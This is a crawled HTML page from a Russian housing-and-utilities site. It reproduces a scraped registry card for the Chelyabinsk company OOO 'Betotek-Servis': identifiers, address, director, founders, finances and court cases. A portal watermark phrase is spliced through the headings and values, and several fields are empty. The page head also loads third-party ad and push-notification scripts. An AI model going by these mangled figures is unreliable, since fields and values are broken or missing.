

--- FILE ---
content_type: text/html
request_url: https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html
body_size: 23564
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta http-equiv="x-dns-prefetch-control" content="on"><!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ООО БЕТОТЕК-СЕРВИС, ИНН 7453246238, ОГРН 1127453009034 ОКПО 14373532, ЧЕЛЯБИНСК</title>
	<link rel="canonical" href="https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ООО БЕТОТЕК-СЕРВИС, ИНН 7453246238, ОГРН 1127453009034 ОКПО 14373532, ЧЕЛЯБИНСК" />
	<meta property="og:description" content="По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ БЕТОТЕК-СЕРВИСПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7453246238 Рейтинг организации: Высокий  подробнее Должная осмотрительность (отчет) ? Статус: ? Действующее Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС ? По данным портала ЗАЧЕСТНЫЙБИЗНЕС 24.08.2012 Среднесписочная численность работников: ? 01.01.2019 – 13 01.01.2018 – 15 ОГРН  ?   1127453009034    присвоен: 24.08.2012 ИНН  ?   7453246238 КПП  ?   744901001 ОКПО  [&hellip;]" />
	<meta property="og:url" content="https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html" />
	<meta property="og:site_name" content="domjuravlik.ru" />
	<meta property="article:published_time" content="2019-09-12T00:00:00+00:00" />
	<meta property="article:modified_time" content="2019-09-03T13:28:16+00:00" />
	<meta property="og:image" content="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://domjuravlik.ru/#website","url":"https://domjuravlik.ru/","name":"domjuravlik.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0436\u0438\u043b\u0438\u0449\u043d\u043e-\u043a\u043e\u043c\u043c\u0443\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u0445\u043e\u0437\u044f\u0439\u0441\u0442\u0432\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://domjuravlik.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html#primaryimage","inLanguage":"ru-RU","url":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","contentUrl":"https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html#webpage","url":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html","name":"\u041e\u041e\u041e \u0411\u0415\u0422\u041e\u0422\u0415\u041a-\u0421\u0415\u0420\u0412\u0418\u0421, \u0418\u041d\u041d 7453246238, \u041e\u0413\u0420\u041d 1127453009034 \u041e\u041a\u041f\u041e 14373532, \u0427\u0415\u041b\u042f\u0411\u0418\u041d\u0421\u041a","isPartOf":{"@id":"https://domjuravlik.ru/#website"},"primaryImageOfPage":{"@id":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html#primaryimage"},"datePublished":"2019-09-12T00:00:00+00:00","dateModified":"2019-09-03T13:28:16+00:00","author":{"@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90"},"breadcrumb":{"@id":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html"]}]},{"@type":"BreadcrumbList","@id":"https://domjuravlik.ru/lk/betotek-celabinsk-oficialnyj-sajt.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://domjuravlik.ru/"},{"@type":"ListItem","position":2,"name":"\u0411\u0435\u0442\u043e\u0442\u0435\u043a \u0447\u0435\u043b\u044f\u0431\u0438\u043d\u0441\u043a \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442"}]},{"@type":"Person","@id":"https://domjuravlik.ru/#/schema/person/3731b4e7d36bfa0f1d41210a0de0bd90","name":"abukreev","image":{"@type":"ImageObject","@id":"https://domjuravlik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/domjuravlik/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://domjuravlik.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://domjuravlik.ru/lk",
                "name": "\u041b\u0438\u0447\u043d\u044b\u0435 \u043a\u0430\u0431\u0438\u043d\u0435\u0442\u044b"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #26aae1}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #26aae1;}
		h2 {font-size: 22px; color: #26aae1}
		h3 {font-size: 20px; color: #26aae1}
		h4 {font-size: 18px; color: #26aae1}
		.title_box {font-size: 30px; background: #26aae1; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #26aae1;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #26aae1;}
		.social_box .like {background: #26aae1;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #00d6cc; color:#00d6cc;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #00a9a1; background-color:#00a9a1; color:#ffffff;}
		.header_box input[type=submit] {background-color:#00d6cc;}
		.header_box input[type=submit]:hover {background-color:#00a9a1;}
		.posts_box .item:hover {border:3px solid #00a9a1;}
		.posts_box .title:hover {color: #00a9a1;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#00d6cc; box-shadow: 0 17px 38px rgba(0, 214, 204,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #00a9a1;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #00a9a1 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-5887>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/zakon.png');}
		.header_box .menu li#menu-item-5888>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/uchrezhdenie.png');}
		.header_box .menu li#menu-item-5889>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/lk.png');}
		.header_box .menu li#menu-item-5890>a:before {background-image: url('https://domjuravlik.ru/wp-content/uploads/2019/09/documenty.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #ffa400;}
		.header_box .heading:before {background: #ffa400 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #26aae1; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #6fc2e4; color: #ffffff; }
		.logo_box .logo {color:#26aae1;}
		.logo_box .logo:hover {color:#6fc2e4;}
		.popular_box .buttons span.active {background: #00a9a1;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #26aae1;}
		.featured_box .link:before {background-color: #26aae1;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#26aae1; border-color: #26aae1;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #00d6cc;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #26aae1;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/09/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/09/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://domjuravlik.ru/wp-content/uploads/2019/09/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://domjuravlik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>

<body>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
															</div>
						
						<form action="https://domjuravlik.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href='/zakony'>Законы</a></li>
<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href='/uchrezhdenija'>Учреждения</a></li>
<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5889 active"><a href='/lk'>Личные кабинеты</a></li>
<li id="menu-item-5890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5890"><a href='/documenty'>Документы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/lk'>Личные кабинеты</a><b></b><span class="last">Бетотек челябинск официальный сайт</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Бетотек челябинск официальный сайт</h1>
		<div class="flat_pm_start"></div>
<h2>По данным портала ЗАЧЕСТНЫЙБИЗНЕСОБЩЕСТВО С ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ БЕТОТЕК-СЕРВИСПо данным портала ЗАЧЕСТНЫЙБИЗНЕС7453246238</h2>
</p>
<p><b>Рейтинг организации:</b> <b>Высокий</b>  подробнее<br />
Должная осмотрительность (отчет) ?</p>
<p>Статус: ?<br />
<b>Действующее</b></p>
<p>Дата регистрации: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>?<br />
<b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>24.08.2012</b></p>
<p>Среднесписочная численность работников: ?<br />
01.01.2019 – <b>13</b><br />
01.01.2018 – <b>15</b></p>
<table>
<tr>
<td>
ОГРН <br />
?
</td>
<td>
 <br />
1127453009034   <br />
присвоен: 24.08.2012
</td>
</tr>
<tr>
<td>
ИНН <br />
?
</td>
<td>
 <br />
7453246238
</td>
</tr>
<tr>
<td>
КПП <br />
?
</td>
<td>
 <br />
744901001
</td>
</tr>
<tr>
<td>
ОКПО <br />
?
</td>
<td>
 <br />
14373532
</td>
</tr>
<tr>
<td>
ОКТМО <br />
?
</td>
<td>
 <br />
75701390000
</td>
</tr>
</table>
<p>
Реквизиты для договора <br />
?<br />
 &#8230;Скачать<br />
Контактная информация<br />
? &#8230;Посмотреть</p>
<p>
 Отзывы об организации <br />
?: 0 </p>
<p><b>Юридический адрес:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
454078, Челябинская обл, город Челябинск, улица Дзержинского, дом 82 НЕЖ. ПОМ. 11, ОФИС 5<br />
<small>получен 19.12.2018</small><br />
зарегистрировано по данному адресу:<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</p>
<p><b>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Управляющий &#8212; Индивидуальный Предприниматель</b> ?<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Управляющий &#8212; Индивидуальный Предприниматель</small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>Коробков Алексей Сергеевич
</p>
<table>
<tr>
<td>ИНН ?
</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td>
</td>
</tr>
<tr>
<td><small>действует с</small></td>
<td><small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
08.11.2017</small></td>
</tr>
</table>
<p><b>Учредители</b> ? <b>()</b><small><br />
Уставный капитал: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
360 000,00 руб.<br />
</small></p>
<table>
<tr>
<td>98.61%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Алифанов Алексей Евгеньевич<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>355 000,00руб., 24.08.2012 , ИНН  </small>
</p>
</td>
</tr>
<tr>
<td>1.39%</td>
<td>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Каган Евгений Борисович<br />
<small>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>5 000,00руб., 19.10.2015 , ИНН  </small>
</p>
</td>
</tr>
</table>
<p><b>Основной вид деятельности:</b> ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
68.32.1 управление эксплуатацией жилого фонда за вознаграждение или на договорной основе</p>
<p>Дополнительные виды деятельности:</p>
</p>
<p>Единый Реестр Проверок (Ген. Прокуратуры РФ) ?</p>
<p><b>Реестр недобросовестных поставщиков:</b> ?<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>не числится.</p>
<p><b>Данные реестра субъектов МСП:</b> ?</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Критерий организации </td>
<td>
 По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Микропредприятие
</td>
</tr>
</tbody>
</table>
<p><b>Реестр операторов, осуществляющих обработку персональных данных (Данные РКН)</b> ?
</p>
<table>
<thead>
<tr>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>Регистрационный номер: </td>
<td>
 <br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
74-16-003122 от По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
03.06.2016
</td>
</tr>
<tr>
<td>Дата начала обработки: </td>
<td>
 <br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
01.12.2014
</td>
</tr>
</tbody>
</table>
<p>
<b>Лицензии:</b>  ?По данным портала ЗАЧЕСТНЫЙБИЗНЕС
 </p>
<p><b>Налоговый орган</b> ?<small><br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
Инспекция Федеральной Налоговой Службы По Ленинскому Району Г. Челябинска<br />
Дата постановки на учет: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
19.12.2018 </small></p>
<p><b>Регистрация во внебюджетных фондах</b>
</p>
<table>
<thead>
<tr>
<th><small>Фонд</small></th>
<th><small>Рег. номер</small></th>
<th><small>Дата регистрации</small></th>
</tr>
</thead>
<tbody>
<tr>
<td>
ПФР <br />
?
</td>
<td>
 <br />
084003086209
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
21.12.2018</td>
</tr>
<tr>
<td>
ФСС <br />
?
</td>
<td>
 <br />
740201528374021
</td>
<td>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
27.08.2012</td>
</tr>
</tbody>
</table>
<p><b>Уплаченные страховые взносы</b> за 2017 год (По данным ФНС):<br />
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>&#8212; на обязательное пенсионное страхование, зачисляемые в Пенсионный фонд Российской Федерации: 260 382,73 руб.</p>
</p>
<p><b>Коды статистики</b>
</p>
<table>
<tr>
<td>
ОКАТО <br />
?
</td>
<td>
 <br />
75401386000
</td>
</tr>
<tr>
<td>
ОКОГУ <br />
?
</td>
<td>
 <br />
4210014
</td>
</tr>
<tr>
<td>
ОКОПФ <br />
?
</td>
<td>
 <br />
12300
 </td>
</tr>
<tr>
<td>
ОКФС <br />
?
</td>
<td>
 <br />
16
</td>
</tr>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Финансовая отчётность</b> ООО &#171;БЕТОТЕК-СЕРВИС&#187; (По данным РОССТАТ) ?</p>
<p><b>Основные показатели отчетности</b> за 2017 год (по данным ФНС):<br />
&#8212; сумма доходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
64 877 000,00 руб.<br />
&#8212; сумма расходов: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
64 132 000,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; налог, взимаемый в связи с применением упрощенной системы налогообложения: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
821 898,00 руб.По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
&#8212; неналоговые доходы, администрируемые налоговыми органами: По данным портала ЗАЧЕСТНЫЙБИЗНЕС<br />
0,00 руб.</p>
<p>По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Судебные дела</b> ООО &#171;БЕТОТЕК-СЕРВИС&#187; <b>?</b></p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по ИНН: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
<tr>
<td>
<p>Ответчик: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: 27 576 845,00 руб.</p>
</td>
</tr>
<tr>
<td>
<p>Истец: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p>, на сумму: &#8212; руб.</p>
</td>
</tr>
<tr>
<td>
<p>
найдено по наименованию <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС
</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Исполнительные производства</b> ООО &#171;БЕТОТЕК-СЕРВИС&#187;<br />
?</p>
<table>
<tbody>
<tr>
<td>
<p>
найдено по наименованию и адресу <small>(возможны совпадения)</small>: По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
</td>
</tr>
</tbody>
</table>
<p>
По данным портала ЗАЧЕСТНЫЙБИЗНЕС</p>
<p><b>Лента изменений</b> ООО &#171;БЕТОТЕК-СЕРВИС&#187;<br />
?</p>
<p>
Не является участником проекта <b><i>ЗА</i>ЧЕСТНЫЙБИЗНЕС</b> ?</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2142">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lk/coumts-mvd-rossii-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/coumts-mvd-rossii-oficialnyj-sajt.html' class='title'>Цоумтс мвд россии официальный сайт</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСФЕДЕРАЛЬНОЕ КАЗЕННОЕ УЧРЕЖДЕНИЕ ЦЕНТРАЛЬНОЕ ОКРУЖНОЕ УПРАВЛЕНИЕ МАТ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/ursk-krasnodar-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
